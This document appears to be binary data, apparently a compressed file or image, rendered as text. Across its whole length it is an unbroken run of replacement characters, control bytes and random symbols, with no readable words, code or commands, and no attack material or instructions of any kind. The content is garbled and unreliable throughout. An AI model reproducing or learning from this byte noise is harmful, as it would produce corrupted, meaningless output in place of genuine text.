Z	[sY��R�񈁮��y���]����ڿ���g7Q<@8�+ú;2yQ����e£\�oC'7f�֛^ö�]{�Փ�g[��x+_vF �0	��)%+�D�!��n|}�Ͻ�\y���I�4x�8�'?�Tw�̶��y��>�]rJ��L&��%�&I9�t�)��!��u��z���ͩ��I�@J�K\�.&��j��Za$�X�q�dm�2�g���F۴E}B�U@F+j�:f�F�Qcy��yrg�Q�I�$ ]:�� ?��~�&�z����� z�W�b!rYr�n�0 ��#�U��x�G�q��-�,��=����pM!����	ڲ�<����q�#L�0�E'/4B���������ߏ�`�';n���|v<���7,#��8����@�A��F"��9�\����*ʊ�]b��5��7� ^�轗#_"���]�ɼ�*��V����më��}��Aۼ5;���j�X}[3w}m�5�3l�����~\��/@�+������UH���)	ҥ�?��n>��w���|Ñ{��+B?�F�[��G��7���}3079
W$Hx	�����hc؈�4.i��f��ܭo])DJck�;(
��>�
���`�n�0�a�,�*l�"�6i�J�B��4B:L����M��b���p�3����Y�51/���d-������RZ��@iZ��;���\xw���?�q¸QL�A�ZS�0ebE�5v�%s��(�(l�^)	��]�N��y���8sfLf��y�_B|��M����C���E,�;��?�4��1�܂�����_k��
O:h�c3���H��Ԉ,�8^Q� �a� ���5$��3묦!9�\&��_�b�u-��iFr�����x���L;k�=��W�Bn�x���g[�� =Y�MS�͔|CSD��0�������z�'��5�f�̿�}8���]���w�'7� w4�T#�2ER�$��ՀpL-�0D���um�t3Ϣ*�:
��ec�N6.����I��pZi5�|ia�^7	�XƯm�\��� Di��F^���K��'�qZj<S��јh`�[�8��	�F�Ցp5Y�M�n09�R�b9��������Џo�[q��d���:S�ʤ<��H86��02�Q)�&/4�J��ɔ�	v�����rʒy��8!��f}��/�Py17�7���3�y:+�Ʀ=k	�4:L�9u����������������ĝH�F����`��.f�n�&5V2�S���p�U;��@G<v��$�.� ��v<�ɡ���>�iȬ�ve��[��Xװ�g[��{�Jִ<ދ��T��G�� �M �P��p7���%���~D�#>o�/�Pj�>�-ص���?�=��K�ˁ��w�L�t�x�tՓRDm�&F�ً�H�����������-S�����I����_᥍>�t��Q! a�;Z�ֱ�_�u!�Pӭ^����u��,���52��	�y��CBzԨ5:A�HP���0�p��f�#�BAB���^���Uz��_�����</��~���h���27e���fC@H�a�&I�&I/AW�ɓkW���L�:�9f��\"(R�Z����.�ċ�';i<g�����_�dv!�Q$)�oM����AH�]�޺��e	 �lع�}�\���+����������m���4#ɼFj�'oj�mG.�V�~jCE4b�m-��+;ȶFQl���|h׬�-������p��!c��J��8Z�!�A3����o��	�����C��` P������w}���xY4�T)� )x�6Q�{�
ۆW�r�Z���2�R)�����F�q]���E�ov��6u�E�Co0BOe�KL�o�m}��k� ��0�	5��H�3S�xk�R��N�Qx8�!-�1n�@�>�M��ߥ�����t�1e��6}�X���Z_�bݣ1
Ə,c6(/�g�f:��\�`%�c_��6>��
��.��0��B�(�����J�����۹�Q�Hp��'�2����b��,z|�k�EtrĚ�L�:��fsǭ��ʦq�ѝp�Z\�*e_#G��B��AU� ^��}�R"�Y���A��2!��q��r�����s���������5g$[a<@.r߯w�⺖��/���n��k�&fK�TRq-�7�~O�+�H:��������o~��_�9)z3���n���|⽟��w��!�lD��t<�G�G^���8^�AΘiy���Gڈn-o�!i|���������oG�5���m��ʦz��@�.`28�2=���w�ABsZ�$^W{�u��P�G(l_�Bc��ϩAPG���.�hw4>!Z�Wx�s/�{N=�����U��H9��f�Ӥs(_#O��IІ��!�:�g��|�R�Z#� �x&�D	[A0�-w�n_A��!N9u1uM�"��KQ�i䷗���>�|͚˿o��C�CHQCM]��K�;���r���.R+�AK_4W��D9����^�m&`v�� �ve���l����1�����Ad�����������������o�L�ō�~�����=�{���mc�6"5h�A��j�m/+���'H���5`����~�]]_��U|��_`s���d�n)���4EY�>�&f���� 0���`.㓕8R ���VaHahJ�F�#xN�s�rx4�A�X�B�0��V�*v���	F�Ѧ�+��H ��Vrf�D.��5Y/$�.Y��BK�#M�7O���&��P����f:>YL߄�PP�s�I~�۳/e����C�z&z�-�׸{$��"�H�8�.�����Y<H��ܛ�4V�DL��qA�7��ѥ�<��qv��̢%?y���@��N�Ǩd=w߶�ppM&�3�Ǹ�l~p$�(�z�T������!�*=��Z��(� ���MYD��iox�0�w���~�[��уb��?���^�l}���8��9��1x���jπ��ko�~��w�ݶ5�[D�`lSa5E���L��1��Z����ɶ�V�y�s^�5��5��隩��?�ۺ����7��-�A"97QCB���$��׽�@�s�m��p$Z��Ө0R"�<��1����0f��-�tql�W)Ai ul���c}�1
�:��~񱑙?�V�c8�F�+�J�U���$�K�K�A2�qN�D.S��!-5�Ҕ�U�����¬[�A;����֝eEz/��dD����+��&f�)q^�KK:Ѧ�Zc���ouqP�-p$�L}}_\�#�%p'��Z�	^��i�,M�2e����o3T̘)�D�"8���Y�u�ƍ�Y�̞ؓ9�Y�f�{&�K�M��?�g���>@W���&���jP�,�m$�c�{]�H�0
E�6�g��86� �p`_GC���9r�� �]�̔%�L�_:(p�����f�a ���־�>�|�'�ص���/�'m<��j�u[�,���ﾗ��� �B�鸸B�>a�B6� )Lnr�L�p�t	s9t�		�q���]�O���WXo(�~��<�b_����玻@6��5$��b:�	eM��!��U���C�N>"��rQ(���f��!5S)B�(H�_�Yc���9:A/J�e���Ah��& KP���4�('��]$�	_����M��Z2B"�4�	ƨ$	�xIrR���t4l�!+5��PHD����Q�$Ю0y��u���!(�dND}�9'����,h�>�
%�9���5LԜ����!%�Q�J�Z�6�84����S-�K`
ㄱ�º�D�m���Q�������$�.�NZ�=��'�@2�d݆m\���!��Y/|F�7��Ǎ97U�����A����5�#5I��C�����~b�H)���(sF�����F�	4��w��"?F��SpKԋ;j���;yӏ���<�s�U;��d�r�1�R�dqpW7��E{il{��mt1jV�g֓�7�5oʰoM���]�|n^�[V��n�R���L�:]���D"���h�Z�d�;�����^M� ��3<L�~�O>�k�|c&N��1d�Tz�'���{��YZvP�[3��"A`����*4&'#D�Z���Z�S��i_DUW�>�hY�`זi��7��.$%m�e"+���t���B������T ���u:��
���0�D�B2��|	g�h� Gˡv�a�ld��|��BW�Y3!���0�#�e���$!h%PZ�K�5E��� �h!P�	*���E#Cp�Dj��@@(���O�����#<��kE��D��f<�|��r�W����4�m1�o�Zt�P�O+�&U��y$�q_	��P 5�6��l�ʚd�	�l��{�����W�鯿���"��I{�jO�H�h�s��U��~�&��^��%��%�H�[J�Ⱥc?+�R!���W�G"�$�˒�t�%$R	O�I㇂TM�)����/ ���WC�H��#E�5������7�m+۹�=t��e�Y�\�������o�qx{��üf�3�ܸ�G���Q�U=�P����/�"��:$����.Ji2���	؇$ŏ~�M�:/�XKzq��{�C�O�]��&���P�$Tl��.KF��W���n5��H��[�r,��D{�Ȋ���V T
as�Hm��2d*-�Y�U�f?���c�'�=Aϲ��L�5?����k��M(N"�
|�0@!H��ЎD�иC��#6㊨9�A�@j�Ҧ\�T
���e<�2�W;� c�@�'#�͚����WHto��Y
�F��1��L�P�^#�z���2/P|�.�VjQ�^�Ҙ4���325��1L� ��/��S�m��J��Hߡ���=�������%K����]R�/��U :�����<��|�3��M��@G'��H�>U�Z����� BģC�1�GnFi�UI'��6�����c�H�d�=��cs ��o�(��i�~���'�qxP�mlh~����%�A:O����c�������y	�:/f>Z��~B��\��t���n$M�����W<�`�R�š�������ϮC;��I9�ԒD*��"p��-����=M��.~��Q��7ܾ�C>�HJC(���B(AJx8�h��+PNJ�F!t��р��;�ʘ�	����R�ݶOC2a٥�ߑ-]��3M�̀T�T.))AB`��Č8b��E��0���
0$HB��/��!R(j�$E
�C�ӄB*EN��Z�
�Ρ�i��@E!���P���(�� �������! ���h(i�?�o�w�ݦ���S|$>F Бy)�\�, (>u�& -1����=��"Y瑓�|�_gͺU|�˟(EBo�������/|����𧿄B�0j��t��d��%),�$����R�Ih�M��P��mIG#㮤`نA���B�ǂ1��V�>7�����L�ш�<�Vܽ�/ܿ���6�7z��۔��]�C��\��h!����y.�xJ���@�O��|���,EE��#����������[?ĮC� Ƣ��� ��lN�"<��/g����s������T��,W��&�@�p�
��(�Pa��	�ŵA(E��B��P(�5+����h�Z�'R�� ip� ���{#�&Ha������B��!%B-���t�pBh���q�D��|�eW�6͡q�hW��{GJs�V���G¸~<!q���l��)�ǕJ��B�!�z+�e�lUE!q4��Gu��GW&���|��d�����+�ZTt���-�}����wp�������hOfB��88QfMD�ίa>[�t�X��°�m��c�>��2�g&hS~Q�M�s,�o:��_��1���[z�h�mh��cǉ�� �Q24���&���Mzh��]h¸T�x��S%��g��榿������t��Ԍ��)<%!�dҸ�D:2>������O�\��<M�_�����%�1*��ɐ@:�a@���e��2E�SK}�3��@��lp0L�!|�n)�C��P
�J�0z�`\J��rLq�@˸�}䇏��`���- a�!8Z�
É-�(�Rhe�Z"�CB�4
��n�Q^N�ft���!��.�H���/�0���t�Nh����>�ȶ�*�|W�k�iiܵ�J�g���Jǅ�Ц悲}�!�B��8�CW���~�֮,���[q���^���o���˾�y�eIVm[����i����.�c:LJ)q\���Ι�YZ�9�D�dꄦ���q�5ʺ���={��U�,�	@��Q������ly�k���[7��?�#{x�}#M�q$I&�])�.le;�#�5a�%K7<w���Ϯ�K&��
�37�������v���*R5�+L�T-l[�@O����r��9x��kۂ��	\����5�'h�.�h`���,Q�$'I"���!�����Qf�ΰ�,�
Q24��y߲���ٶ.@Nj[DA��H�tql� -$!�ra��f���Gne����D�0@���J0U�p�l`��c������I"B���NV�X���Ѯڵ����8H\�/>#�qgDA� �P��J����m������-m�A@:��r�����_�}|B6���K��.�ƌ�%o~��Nq�x����C����o�0Jw��n��vB�F�Ա�'��6U�o�]"mJeH��M<��ܡ)�12X|ᨲ�]so�ڹ.��n_w�g#���7Z��p)mQV�ж�UJ!�8R�>~&> �nc�s���G�r*&V;��1�_�p+���ҩn�Td�C- �%5���F7��\�a^�K�|��7�j��G���tii�s?�C3��^8cxFn��1LM�2*�Bx.��@�&��a}��J� ��.v��q;��1��x<����9B4��tKe�m�Yi|��K6r�	l��&x-tB�q�zI\B���QƯ��f�QZP'={�x�ϩ41ݫgl��d"�
J)Һ�i5If�v�����lъ�И��(�l	S�G�F�)\�����^�#9�q�@AT��������q�dG}7��s2ﭥ�Y5��2�W��`0؏0�����̓�~x66llldc?0����"HB-��h�i�޻����G�9���������V����k�ɓ�'"~�CQj�a5�+!!4!+Mw����Ƀ�S���~:iy��}�Y�=>������%_�_���'~��X�>0?y�^Wi'�����8G�A����
�tݖ�����c'W-���[?o���юw�ʣ{ؗKi�o������|���[�,rN�B�P�Z����	10Y�zX�zRӱ��ҲƏ�����?�,{z��#��+�W��k����m��s$^3ae�
yA��`:1Ҟ.���e;�����-�)7�"�_<k1,�9QX,z�ړ%�H˧������yQ�������5��u��^2�|�k{��qp#2���l�)1ˉi;!�4�qB����\�y4�����`ȹ0��a�D�?�i/mZ��RGJ���[t1�Nx�� _��Ɵ�_ǳ����a�ɤ�Sd�^p��zn�lqk��U��i��6��
HDE�@������`ԟ�9���n�k��@��y�d��c�VJ	��::�U��?@�T���2��c���|/m+|�_�sg9&����m'�Џ}�7N�+�z%[�iV����=pphߓs	u�{�  񒗌�D�zblhh�K߾<6rEy .E�������G�+�yd���;������ZVĵ��m�^��Mm�K��"F;�3 ��[��/��?��Υ�m���w~�u|�׿��}G8p+�@H7CE	MK��r*� ��\<.}��#*9��Z��F&<���/�<�O˷�Ɓ�
!��� �.+4-��	4�h����{{%�zRʤF	��p�7Mj́.!�r4�^:):"��d��է4����l$7��9rKX�����+����q������!���"4�6Snӆv�V$E�w�z6%��94H��l����JR`8c�/�b9�5����9g$[��ᐺ��Z�EL-&���$M�Y�	[��Ǐ���p���s>��G{�~���:�w���?�#��{��N���wӮ@�{:2"J��� ��*ei�Tr4�z32�Z
�+��$Cwϫ�q�SZ���� O�xǯ��cF����~���C��ϊ�3��R��9LVV���0]]�i&��Ӝ'�J��e��~��=�o�{�B���1f�׽������;�'N2��t:E4Cꈚ����L7\��f΄�Ǐ�/Ɔ�49{<�+C�Oko�y�'����~}�f�Z�>�w=�Dꕶ��Sn�����|F|"��U�`dGY�=K�D��W�r �ї:t��1zN�?�h���?��76���̄�:	�F�%7�Y+O�i���qk��L'H�hV��l�{�r����an7�'���0�j�x�B獍b��_a!�cD�g��a��3{���5j��Y���cl<{^��pיִ=}��u]��z�ܱ�2��\�:&��#����������;����.^��������	�	6�M[3泞�3ƿ���N[��@�l���V��;%�\�s�/"a �z��������ˏ\��&ͼ���_}��Y�٣�x|�����뒵B �L���z���{�ܚ&�s���z~�e��v:=s��%�zyty���o�����S��'��SVz�~A�MC��XЊ��F����P��e�V�Q'�9�-Ol�y\{���@��sMt��DR�F&��Lh5�<9�	� ��1o�gf �$�0Db�Q�;���_�!أ(�`�u�p� �\�n� �L�#4���	�:O\9��8E"�&�!�UX��$�MC֒�,�Dn�k<!�:�2��P�J��E��5���1i]V���+Z���ٍ���(n�:������5��ң�Ў̜��zVږ+��+7�?�/����c��h2��z���l��뾆���_E�Oɴr�`1�9K���d*��"�N�)װ��>��J�rE�2^��^y��p^߽�Û��5�.�c������|9���y|{|��Y+�L?��6����݌��(������/���M��"y�����|�o�+/�G'1m[Z�;�����p'���h���hچ�ƺ@����Ub��Q$
���Q� ��Cmô�>6S����i��B$�rO�����r[^c]�肒�G{���\��Ɓ4�U�$M��;$=R�U�,��xg'��N �L�5QҜI�Q7-'S����a�����`5�Ұ���m��*���Sj�+Ur��h�X��>F��[�G�����Y�eo��+~�`	p%{^QYV��s���V�lE&�8̉�4'���w��o�.~���w��@�8svvl{+�ȿ�w��~�����	���3��0V�!�<����`ͺ�	�s��-�/{Iʽt�<>�%���.G��&o{ձ+:ֻ������{�S�o���T�����>!:g�I��o��o�[����ߕ�un�Y��|��w�7���p��������mĳϛ�X�b�����Hה���B�}[�2�@���UO1�����^��5�� �m��V$0M�m^���"V��I.`��Z�n��6�=,���S� B6EM��okH�C$��.
H"���H6�C�d��*�^��(�	 ́��es	M�Ib]��Z(%k���&萈�xC�r0�K�����\�F[l:�:R/�	��;�UJ��Y��VH��M��{+�2��[y���?~�d6�_�xMtǧc��	O�o~���N�X�mͽ_?�א*������Ϊ�B�A�}كrũ�/DV�����������'��J���-�[>����C����/n�_���L�����$�L�fi�4�?�?h���`p3�b�葍/������0yk�u�g�f����(.�ap�?�D�1)p
恇 �,��nhC@J�J�5R�w���Hb�A�(�Ih�]4 H0O]�s��Ԧ��5�?�/��A�{B]����,ƹ/*Ç!`�k��E����ХLߘW�"Hk�O#�C�fhZ�Uh�HL�w��獠��ֽ�2�E�_��g{x��Z[=���ˑ(��k@�+g�]��L#�sG�A`���<eW9*[�$�S���<�{�����w�蓰�(��G�o~3��o��z'gG,�%u�-�3Po�\B*�=���|^�e�BP[���_r��yx�����#Wd��~�_}���u��KP�;�+5�Qי����RϢ�X�F���^wx8�2<���q�r�=�����7���Ca���=5�L(�&?e܊��*�"ۆwn�b��0�Am�1�b����$6�$����Q�f1/��B2��yT"Y��	��M���罠1	�w�އf��E��	�j:�`l���w�F��+4�����U=� �w$���c��!K&k���3�+��o�S<c�\;W�zγ�r�$CN��Ív����
]�*D����n���B�m۰�NiVW �߿�g��_��������>�w~�Ky�-���jɧdk,e+�i)F嵈�]krՔ���y}���9���B?y���w��w�{�m<p�[x��
Ƽ��N[R��bF�e��������_i_��X8s�;B�%��������~��ڭ���$w��#�)�NV�P��q����C��i(]iϖ�J�&��n�L}Հ�xk؈�?-��Yо7 X�W�h�@Q�
�d�fP4S����,�#5��F�~PЃ�����*{� 5�!�&}O�Њ�XU�u�Kَ�,$q4#�F��hZ�
:m��@NLRlh�FH��YS��7J������X*Ǿ]G��l�g�"`|�/��q���_J.+m��J� �v$� �vb-��yb��M�FVi����������a��[������<���3����|�[��w����6"}v�.5y3�VVO������ٔ�d�������������o�_�.���w���_o�痠�ٶ�T>q�2)'���8�c�(sn��o~����R�}a|�ա9c3?���W��+�H�{�__A&����<��E,�)��)Y'C2$Xv�m�W���2�,�m�&��(d�J�^9��q�7��ݩt��O�Λ��T�y�X��_.޾���)�J �"���*`V� ��Ŕi��d��0\ � ��Q���R~���������8)Q�h�p�c	���	��w֊���^ŗOD�!,��j�<�L���+g��M�S�W���C�YTd�&Y�Y�fe�D��Vy�=w���<�A>��;�{_��_�s��tNu���:RJ��!z�c�e��^{�e��UQxÓ'��K�;�z�+�\ֱ������I~�]��.�OR�����#i��B�E�L�3�bN�v�����^�y���a�;���r��F������}���vBo`*-�|I����aq��,n1b�b'�d�8u�#.Y,�0���ڽ�:��Ґ�EŒ��w��`a�^]Ttb�W�F+��m��b��P���WLU1�Բ�j�_1�w�׬g'��� ���q�<�� ��&��	f���}&��LC�!��f%iєj��$%�u���e:��l�c���YW����2@����`�N{"b�s9 B��{a�)Y#Ӷ%DC�z:BP�%%d�W��������o��f��o�_<��/@&���$�� ��n�� �훫�o�e�*� ����x^��8ʽ�_�q��z�������7w��t�x��f�J;]���>�J��iτ)�/|Q�I#������xYu#�{�⇿�G���Ǚ6S�'�H�,����o�9�CB��EA�:��WL���(G�ת���MqRhQ��b=�����ɔ��m�1;���q�S��n޼�����ƔiS�%�oLT�?��KZ� ���`��9{�ނ�8b�g�����1dBB��~L�~�F+~��\��1"�	�I��aگ ��T�$�B�c�:�k��%n�H��!��E�%gK��*4MCl��)D!z�Ħi8�u����/o|��C����%_��ll<DOGN��k����y�'�џ}�[���G�x�O����������?~�������|�?�����r�b]�f�f�h[��U�c3�b��<����/x�o@G�l,/���s��e�f���;������q���4G�h�FS��KǞ��eX>֫{���t����<�y��Dz	���-K�-�f$�<Y�^Ɏ#���Yj�B)�C�@'B_J1�>@��o�GJҝ�M��,Y���z�H-� �ЅHZCDjxc(Yt��n�����|�(�f�c�{�zO�ҵ~9�L��̷wz��;�f���饔F,��8��כa��H[�|�>~�_�W�=|�Q�~qst�-�y�_�b&4MkHN6c-W׮��z2�s�/{A�<�u:3�z�$�W��#�e<Y�;>�����ũG���ߘ����>}���C���[�RG�My�>�[����~Y�F໖�� y_�:v�o��o�'��˘��Yi�8�l+�⾳����r���^+��2WC=�0,�fo�㰿��<rc��z=�MD���Qr>Ä�sHr��~9�J� ߯�	z	�CH�#߰��ۇ�*܎)�`�޷���e�u� �DXUCM쓪m�VW�mt�g�+h�Ѣ��\�����8J��軖K`a�N�^EҨs���o|=���+t��.������/�R��-rk�G�����aVP,�H�sk_�t�����=�_��W;�A��Ǹ����|,[�i~��?̛?�K�)��N��J�"���K䒹%��ڔ&�6�������A���Ǻ�o��O��_�����h52	�J	�E�w^w�w���Bw�Sf��y�6_�P�'��g����Ԉp�+L)�״��e�Y��.����(��\��B�x��g���	V�(���������l;<lTu�N��VCu��+.;�_��[R�;������f��1j�, f"=?�_~�_��W]� �Cb;�ۿ����'ݎ4)-�|�|e(�H�hM�3�l_ ���y�+O���m?|߂�����|�(?���⮇����k��	a�C��̡�n���S<��',��@DX�f����j�b���@Q;�s- 4�f}�������m�6����$2��9d��l����q����,��y����⍛��!��|(g*�5�D-3|���c9���9�Ȑ����m��࡛1Ým)S�ַ�FM�y����WPɄ���O �D�R�n�W��D�� �	>�	���g�{[r�`u���r�q��$�H�DD#�)�pww/��?�C�>x�t��_��|�7�f�Y�emț	Ū|�%jkq��e5�o�%��!��x�����K��oe~��=��~�]��/���8���EM򅋞�2��LQX�R7gҴ��q��S<�H�v��L���|o�!K���|��/�=p/�����VxO$0No:�eo��1�_di�w8F)&��VE=^^��L&c1o�- ����,.���ݛfj�t�[��C�Bb�Žp���pm�ЭD(��'�!^�IQ�cq�#A��I��Q�q�d��8��Ҥ����"�9�b�i��mrm@r Z2a#�QJ��Co���We?��|�_{	k�C�Z+G%g��I{�Z��]ە#`_��5��!���8����Y�x�o�{��l�]^������������ ��3�c~9w�:}���1��а>��L�����|�G�~��n��oI�az��~�'x��~	���@ �����"5�����
}�e�t�A]B�� �,�Vj�5D�C����Z��z&��R��Q�}Ų��`Jڶg��ȱ�����~��T<Dde_��@<)L�5�#";N�g[�AY�-���(ͥ����8��r���i��`�(JR����t2em��z��p��3����m�|�n���g=��|�7���'��lə�4���H�H�j��U~n�Q�j �~�����# ��-�y�+O=f�:�q?��������K�ዒm��?9��S<'z�p��A�>stq/�}�Gƿ�^���[~�q�I�P.�y�=���1�_m"�LB"�$/�}�~���IQX��]����<�$э��V��Z�Z{`)�utʹ�{�r=��U��~����Fm������w�hX^;s�`ƀ7� ���(��<Ĩ��;&�����뿶�(@d��9!h�� qk�C'}߱�$�h�a��� &L�)��;�~/?�����J�N��P�\���wyƭ7�q�}ߡ����މ����1�f_���2��w��&ox�q~�g�=f�����~�wq��ݗ�t��.��ք�t������y���z�<t�PJ�v��wz��(�{�{���7����"�'��\�Z��Z;%H +��V~�/gH�d�L}J7u���>C��9K<e�{�[�AE)�u�nM�Ԓ?�^-�N5��C���0�r�k�x�)%q18�O���b�fl�#�q���@Ǿ�q�
�P�%�_E��\,�V5UR�_H9�X,�=)�d��Md�m�N�&��_|%�|�o�o2=��O�o���E��n����O��9c���9���B �㵯8�Ɖ���M�x��~�W��e,��K�܋���%���>�NY_?`�iߡ�hy�>���G?���]����u�#%�w��w�K��'���x�� ��
k+k���H�7�*nyk�2(���sU���+�R�<E��Q�~��K|<���yE�������}P�����+�c�(C�����4AC �W�8�QC��P�o7�n�q�8)"���9�ڰW�5P� �zd�����Q���4sO�,�9����!�Ld�$�i}��џ��N<&��7��x��dN���ݱer�c��+rUP_�����~ǿ���u�����rVjۆ ����s@	!ӆ���i$�?~��o���6+	eu�T΄�|1]t��o����
�Y�^�z�B#�����h*%?g��Wz�����խ���%���E9���Wq�@�c���0%m���1@oۗ�R��-�<�0����J|�xޕ�A��륳.e��BU_�kH�~��dQ���;*"�1�-�U]�W�ߜ�������' �� %�G�����idX���&�ÿ����]���?��|�_z	�@C"-:rN���Qށ���׮)�j�=��O��_x�?�G�w�3�H�_�ICl���'N�O����Fny§Ѯ��ѭ?�߼�?�#?�r��:����;�K��"��Ʒ�_��?�ο�,'V�Ǳ"֛)--��Nm�$�=p�.>�Tﴚ���-���������u�K��*�Qk岬��Kɰ�f���R�261eS���S.SF��Ǧ��})n�������(��P��-�
���A���5(v��+�E��3){R�PӴ4��� �t9��}Z�LV!�������=o�  *���K�����]n=p;3�s��C,6N�N�LW&�f��?Z¾\)ѫ4�{��~������]���R�/�	�	4d�K�L�r`�p='f[��e/�|�?�?��9�z��G���|���S~��2-7r��Lۆ�)�٢�K�`L�}1�֗�G�m*�y�M��Ȩ�w�soI�P�)GO�)p�З����OB=/f�YƸm;)�3�%�ĐJP�,�!A��K��5��P~.cc̎vh�<���SR	'7xI!�UTp�1��n\cc`���%Y�uЧL�#��d�4�	j<_ '�悅���N�An�Xw?��ٷ��G����|�ϯ�s�ɜR�*�<� ���6���|���E�������}w\顜)�\� ��̷N�k���:��P��{��X{ ���C�p���?���u�{�����7����be�B�2e>���CGx�����lp�&�ʴ���a��$2�:���J�3i'L�S��3�Թ(�ޗ1_�$Ngi�3�^�@�p��1���qz���P�zM'D����3����S�j9��p�(_���G��`e䉋����xJ> H0c'�1�Y��F�-P�P�\�L5�uCD->���z>��߭g���[2�+��	4;���Xg��
5">k�m<���J3�mi>����+~����_ȗ��/����������o��GN%锠ٯ�b���^�f'��k]�����}��8~�˿�j���m���e {���h�:�EA�D�͑�*0�����u/7]#7��I�0i[�fsN�>ͱ�'���H��C��.e�w���`�A�]�7���ŮlVk���B`9)������fT���/Ό��/ ����8$�I���oW�DdD��%�uˣ�Q�:�G�o�T(b%��G�a��A�cy���h��홽�<-��n���C���+Вѳ�0�2��(������`�"1=S�;� /��?ͧ����û:�}ы����4~�w~��b%�cˉ�k¨��P��Ui���l|�����w�g�~vyw���/�ϵ�vC���ZyߓӦA��w�8Y�ƵU��-T:R���s9�0�x������	2����Y��v�]�I��FdWW���0�o��q�f2Eb[����i�����,�.>+��h<lS�E�wkwƝo�p����mv�mTuۖ�g�����`�@%�����~3���W��>�BG$���x�b� �X��f��5��1�O��*�/�{�{$R�$���$��Ѥo;��0趷��AK���&�����z��9�@�pJ��E���I�YII	!B$����X_9�
��x�k�W��������]?�o����z�[��N�O0]�ж��SP�_̇ܣ�M�x�?����O�$��=ox�O��o�w�A�/{M�?�(��m}\��k欎�G��QD3��SN��SBThۖI3e��a��u�6�,=��l�6�w��1O=��L�)��S����~�����*�+kL�SR�`�m�
�^�[w�R��e�=�+�z�;��(f^H{�Ym.��(ϴ3{U�x%#b��baC����?\VWoJ�����$�a��A��?�+��(�K�Z�:W�W�Z?U�JH�.�L���b֡,O
�v1����+��տ�E��K�ķ�k2�8�Zՠ�h`h��;����w�d����]��:,v�pu�k�rɶ�^�d�O�<wy��7��,�0pB�U	H��e&������$�i~���#����{�)���r^����&�RבB�"A<Dq�('ji�|������'��u��{˿����{�3^�Lf�<�����0�l��o�=0��$GT���!-��%�u����Jc���u�B#4�!k&k��wrJ�9�<��w�|A����&���	�d�H����J���Q��b*Y]ш5W�#��E�$X�E�^3IL��O�,�ѽYE
M�U��|Y��Lf�񮀴 ��I!}��B�U�q��`i�#�{(���h"�$Zh4"��P�94����}0��N'�ٮ�&ۼ�f-̓@�W0
J��c_�H���{��~�CE/oT� ����vŖ��%	���L�z�/�D��G}�h�v�6��ҫҹ���q%Y�v�l6h�0�6�	O�,����r� �}�]�v��S��/=�7�2&e�/7M�k/U�.7
$VS�J<�V��7��=�����|�K����J����w�>=sVd�]���Q�am;�8#����a��6�� �}�]��|�eR��dd�ejO2)��>�w���mA,l��o��A�@C�+��3�bDn���I�- $�>ۆ#�v��d��t��ii��I��� ��s�+D�np����}��������w�{l]Ѻ�j��U
�B=!K�""!b}pE��О>%�4q��Sڳ�2�>���WV$CT!J4�6f�@��\{��pX���9�.mj�Nx�1/���4鑡^?��$;.�Y'd&(�τ�!�r8ǀF'�	�F�B�i�J5�@3]kj�PH�3�g@#������DȈ���0� @�(v��6ҷ6���D!ӣ�N�ǁ$)��5��B�-?f3/8�='s��ܳ�'��M�2!�T�F3�k5j�)2!A�M�m�;YEI�N{j�-�X�wWg�Lc�4�4�Bhxd����5~�؅�<l������'�t��d����t;<�.�����)�Yi�݉V���_�O����L�r�0`�a��E��'Q��Mn�*JJv�h6�D\H0O� 4MM����;W���	4�D�K<��r�\�G'�H�2�P F���*9��]�Ɲ��g�o�W�~�m��!z��f+��D�-�*�ђ� &��t�{z_�:�9� yߍG�)�Mi��*�Ӎ���0����c�-�P�U��fW%�:���s��M�0�Q��۟E��Ժ@�I`i?M��W �Z�UK�c	YF�*.n�)�,��垬=!s@FLfk��}.�'H�hdB3T����,�1�h&0=����y5�R���C	�hޖ��퓩�?~�+c� 3�M�EZ�Ԯ��]�O[��=�㵿���o}��3�����>��z�ϰ�i��B��G���K��f��D�}�]�k4��6�÷�w?�+:�-yG��-�I=$F��Q��݂����,�vJl�ŔC �LLqGS�)'��Mi�M$4��˾Bb��t��%�=
�V?�;׎�#/�*�l����%�̕� @J��ч��a���[t��r�u���ʌ{�M�v�~N ��Y��APZ���0-uR��$P�b�\b�A�K�������l��e�5���A
��;9�2Nj���[ykW��2%>nUGT����Us��7�����=��m���H����q��-��H=�Ir d��=�9х�z��-�:�� 1D��<�&�/f��s%��(ΖW�G��/��_�b8�m��/Y뿂�]�~F�;$V�)�]�#��������arheW���_�U��+~�[�Nh��4�����5mU��^��do�4ג4{��-9r�c���?©���@��X�J
����f4��@j&A�� ��`~Y��Xrͩ@c���L�k�;�
�Д�
�i)D�p�3�|>�|����_E�B�c���jRc���a������2H@�d�s�M<?湺�M��iM]<"�;�r��q���'�L�]E�rX�jh�P�>+��Z��W˽�?_��b�XY���q�u��S���%�>1cP�� �jǼu7�� *��0v�s�J~��~g(��qb������b���{��#C�a��X���f��A�(+�&LB�ʟ�)޽r�u�%'�Ў��I�V{�ˣ�+r���,�����Q�����+����Gě��|�W.g�/_�����/�M��Ңm�	��%)P��q�ۣ��T
Vq��/�,�yde\5����w���%���w�Z��.!kY�%�%S�|�N��)!�]���RN�ܑ�RV&�U�ɔf:a��j�mj�D�ܑRO��wC{�I�R��v��E�ԕ�"R(m�k/��@@����}VR;���:���ʋ���� �h�h'j��*�����y���4��?������ B�
|.�_�Z0=�N�c�|���7�(U���y@���R��\�Q��<���CZT����{�ݗQ]�K�h�;(c�����c�l�eR)��^�v�q[�/@E;�zʉ��d��7�x���|f���5n^��FK D�����@�yG<��ᣋS��::2MB̤��y�j�s�gc�_1	Σ`g��֍Ζ9������_{� �w�ӕ�|�Wo��אt�(��M�b)e���cU	K�K�Ǿ�\@J�x��C��+=�eL�2Ŀ�l1e�D$4���R&��:�y�+s�yV����|^c^��J��G[T�'�kW���&vv���X���_4y"q�)<#䉩� -�)�i;8�S��Nq]Ze���?�{p ��s]��,�fs�{�J���{!R���t�F�i�n��Ym W�5���W����q<<{��`@m;��b2���R�o�4�Qv� )�l��B1��H$�*%�A�A�9p{{���?�ϝ<����M:�&ҷJ";�~�su�5=��
